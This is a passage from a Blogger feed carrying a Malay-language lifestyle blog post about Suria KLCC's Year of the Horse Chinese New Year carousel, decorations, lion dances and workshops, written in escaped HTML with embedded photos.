\/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2968092083878685135\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/malabar-gold-diamonds-lancar-bilik.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2968092083878685135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2968092083878685135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/malabar-gold-diamonds-lancar-bilik.html","title":"MALABAR GOLD \u0026 DIAMONDS LANCAR BILIK PAMERAN FLAGSHIP DI BANGSAR!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/s72-w640-h398-c\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-4251396357275214893"},"published":{"$t":"2026-01-24T23:12:00.005+08:00"},"updated":{"$t":"2026-01-25T07:15:05.744+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TEKNOLOGI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"KARUSEL KUDA TARIKAN UTAMA RAI TAHUN BAHARU CINA DI 3 MALL DI BAWAH  SURIA KLCC!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U\/s800\/Screenshot%202026-01-24%20at%207.38.35%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"800\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U\/w640-h404\/Screenshot%202026-01-24%20at%207.38.35%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cbr \/\u003EMELANGKAH\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;masuk ke ambang Tahun Baharu Cina kali ini terasa cukup berbeza apabila\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003EKumpulan Suria KLCC\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Emenyuntik nafas baharu yang penuh dengan elemen estetika dan nostalgia.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMengangkat tema Tahun Kuda dengan penuh gemilang, suasana di sekitar\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ESuria KLCC\u003C\/span\u003E\u0026nbsp;kini bertukar wajah menjadi sebuah destinasi perayaan yang bukan sekadar tempat membeli-belah, malah sebuah ruang seni budaya yang memukau setiap mata yang memandang menerusi dekorasi\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003EKarusel\u0026nbsp;\u003Cspan\u003EKuda\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;Oriental\u003C\/span\u003E\u0026nbsp;yang ikonik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBila tengok karusel kuda ini teringat kembali zaman kanak-kanak dulu apabila\u0026nbsp;\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EKak Fas\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;tidak ketinggalan menunggang kuda yang dulu dulu dipanggil ‘\u003Cspan style=\"color: #660000;\"\u003EMerry Go Round’\u003C\/span\u003E.\u0026nbsp;\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKini pengalaman itu kembali apabila diberi peluang menaiki\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Ekarosel tersebut…kira tolak sebelah rasa malu… bila lagi kan….yang penting dapat merasai dan mengembalikan pengalaman serta nostalgia waktu kanak-kanak dulu hihi…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1kbvmdRe5no3n-yH91U6VDzpw_b0vqEtGsxEfdSPoJjX09X-YqMIQym5WZ6rvXwmwrDS8EW2YTj4v2zSW2moiA9hTKS_IkycoD3kM42-DGZQoeqWQLEX8MmG-g2u7p7kumCOBwPMN5MqqZXvlWM5LSLBKaTvucoAJhsKKXDGzmlr8CsexMdCPl2sZcO4\/s800\/Screenshot%202026-01-24%20at%207.55.29%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"800\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1kbvmdRe5no3n-yH91U6VDzpw_b0vqEtGsxEfdSPoJjX09X-YqMIQym5WZ6rvXwmwrDS8EW2YTj4v2zSW2moiA9hTKS_IkycoD3kM42-DGZQoeqWQLEX8MmG-g2u7p7kumCOBwPMN5MqqZXvlWM5LSLBKaTvucoAJhsKKXDGzmlr8CsexMdCPl2sZcO4\/w640-h418\/Screenshot%202026-01-24%20at%207.55.29%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, jika anda teringin nak mengembalikan pengalaman dulu dulu… jom ke Suria KLCC\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Edi mana di tengah-tengah kesibukan kota Kuala Lumpur,\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ESuria KLCC\u003C\/span\u003E\u0026nbsp;membina sebuah landskap imersif di Centre Court yang dikelilingi rimbunan bunga sakura dan gunung-ganang yang tenang, lengkap dengan pavilion tradisional yang menjadi lokasi kegemaran untuk peminat fotografi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3Ofw6ZL1HQCLaTPgZKVAGS3tP0j3x03lWgozckz1lVS9QWHx_VGD9h_Q2a_SmlZ9NSwB74xIxWvEBX_1rGnrQc8mt1-LoFUwiXMq-CO7kV7H9ifcn1zF2jQ_Obpvbr4ldPRVX8uXXkswmw1z8EFl_M0JQ2EpM6OoQLG5QdMKeT4GQX-ZLX_GGkeWGds\/s800\/Screenshot%202026-01-24%20at%208.23.57%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"800\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3Ofw6ZL1HQCLaTPgZKVAGS3tP0j3x03lWgozckz1lVS9QWHx_VGD9h_Q2a_SmlZ9NSwB74xIxWvEBX_1rGnrQc8mt1-LoFUwiXMq-CO7kV7H9ifcn1zF2jQ_Obpvbr4ldPRVX8uXXkswmw1z8EFl_M0JQ2EpM6OoQLG5QdMKeT4GQX-ZLX_GGkeWGds\/w640-h292\/Screenshot%202026-01-24%20at%208.23.57%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengunjung bukan sahaja dapat menikmati visual yang indah, malah boleh berinteraksi dengan elemen seperti ‘\u003Cspan style=\"color: red;\"\u003ELotus Pond of Blessings’\u003C\/span\u003E\u0026nbsp;untuk menitip hajat kemakmuran, selain menyaksikan ketangkasan Tarian Singa Akrobatik yang dijadualkan pada setiap hari Sabtu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EFrancis Tan\u003C\/b\u003E\u003C\/span\u003E, selaku Pengarah Eksekutif dan Ketua Pegawai Eksekutif Suria KLCC Sdn Bhd, menyatakan bahawa sambutan kali ini adalah tentang mencipta memori dan menghubungkan masyarakat melalui nilai warisan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cGHZyE2B6noUCYYcYsDvLjwP-cjMMiB-btjh5ieH3L2Rzf12SJjTv63HRNyoZqspkkP9UJHb1XGU7sg4AMqt58WdqH7_Tzq34U1WEVGymWjhmqkT-a3aaFvjVzXZgRmD2C0gOVn5ZHLOIXHCTHyBgB3nUwbUoKKHWb0wybYJ_jRCULE8otgWPCmbC9Q\/s800\/Screenshot%202026-01-24%20at%207.58.00%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"800\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cGHZyE2B6noUCYYcYsDvLjwP-cjMMiB-btjh5ieH3L2Rzf12SJjTv63HRNyoZqspkkP9UJHb1XGU7sg4AMqt58WdqH7_Tzq34U1WEVGymWjhmqkT-a3aaFvjVzXZgRmD2C0gOVn5ZHLOIXHCTHyBgB3nUwbUoKKHWb0wybYJ_jRCULE8otgWPCmbC9Q\/w640-h392\/Screenshot%202026-01-24%20at%207.58.00%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Sebagai destinasi ikonik di kotaraya Kuala Lumpur, Suria KLCC bukan sekadar sebuah pusat beli-belah, ia merupakan tempat terciptanya kenangan dan perkongsian pengalaman. Sempena Tahun Baharu Cina ini, kami berbesar hati untuk mempersembahkan sebuah perjalanan imersif yang meraikan tenaga dan semangat Tahun Kuda, sambil menyatukan masyarakat melalui warisan dan kegembiraan bersama,” kata\u0026nbsp;\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EFrancis Tan\u003C\/span\u003E\u0026nbsp;(\u003Cb\u003Eempat dari kanan\u003C\/b\u003E).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKomitmen ini turut dizahirkan melalui inisiatif tanggungjawab sosial korporat (CSR) yang memberi tumpuan kepada kesedaran kesihatan mental, sekali gus menjadikan aktiviti berbelanja pada musim ini lebih bermakna dan penuh ihsan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi27fT2asCQbbCbergY51SCxX4IPi264j29f4MYWX5aMwYHkpq1OnKirlgZrNUq1fwu5OCi4CATHk8fjmvNtgrvh0KX4SN8uRtk_jnMgPIAHAh_7u2OlBg2BHpEzeCpfxwg5Hh6Z7M8tJTYr5dOi6chfq5hTWxRyLqvlVpXBH0fa52igEtpjwgj1EIYo0k\/s800\/Screenshot%202026-01-24%20at%208.23.47%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi27fT2asCQbbCbergY51SCxX4IPi264j29f4MYWX5aMwYHkpq1OnKirlgZrNUq1fwu5OCi4CATHk8fjmvNtgrvh0KX4SN8uRtk_jnMgPIAHAh_7u2OlBg2BHpEzeCpfxwg5Hh6Z7M8tJTYr5dOi6chfq5hTWxRyLqvlVpXBH0fa52igEtpjwgj1EIYo0k\/w640-h304\/Screenshot%202026-01-24%20at%208.23.47%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuasana perayaan turut dimeriahkan dengan Persembahan Tarian Singa Akrobatik setiap hari Sabtu serta pada Hari Pertama dan Kedua Tahun Baharu Cina.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengunjung juga boleh menyertai Bengkel ‘Sugar Art’, Bengkel Cap Kaligrafi Cina, serta bergambar di Photobooth.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTKEkJMd3MFiH_zl6qlLQCU6_8wN2O7Z94FisEl-gUYvJDd9UiT7RYb4U1pEsi9dneHqVRGJ0aYk5Y51EYj6B3lRmNtRdGo-obBYSrnu3AQj3QjYG89pEo0GjdYqr0mQgG9tjKtbn3cm7rZKz6KIJnJEqYQJQV4FquMzVez8bxko2v2Y1oShWqTwlBnMs\/s800\/Screenshot%202026-01-24%20at%208.38.57%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"800\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTKEkJMd3MFiH_zl6qlLQCU6_8wN2O7Z94FisEl-gUYvJDd9UiT7RYb4U1pEsi9dneHqVRGJ0aYk5Y51EYj6B3lRmNtRdGo-obBYSrnu3AQj3QjYG89pEo0GjdYqr0mQgG9tjKtbn3cm7rZKz6KIJnJEqYQJQV4FquMzVez8bxko2v2Y1oShWqTwlBnMs\/w640-h420\/Screenshot%202026-01-24%20at%208.38.57%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZcJM5guiJqzghb4I5s0BbO96c5sh-rRYlvTTdF87EkHHueGkf6akAPPotetv8xhz3S8umO5fk9X-hAPrTfowhoBiJ_-UoyUk19WW3PA7n60vyWdDIWSTBbvHu3NIH6PsEIwgAHy8l6hJQEjR7ElOdCLc7Icq4eqmvwboslWgonVteEfynVINtff7RUxY\/s800\/Screenshot%202026-01-24%20at%208.41.18%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"169\" data-original-width=\"800\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZcJM5guiJqzghb4I5s0BbO96c5sh-rRYlvTTdF87EkHHueGkf6akAPPotetv8xhz3S8umO5fk9X-hAPrTfowhoBiJ_-UoyUk19WW3PA7n60vyWdDIWSTBbvHu3NIH6PsEIwgAHy8l6hJQEjR7ElOdCLc7Icq4eqmvwboslWgonVteEfynVINtff7RUxY\/w640-h136\/Screenshot%202026-01-24%20at%208.41.18%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemeriahan gaya hidup ini diteruskan ke\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #ffa400; font-family: verdana;\"\u003E\u003Cb\u003EAlamanda 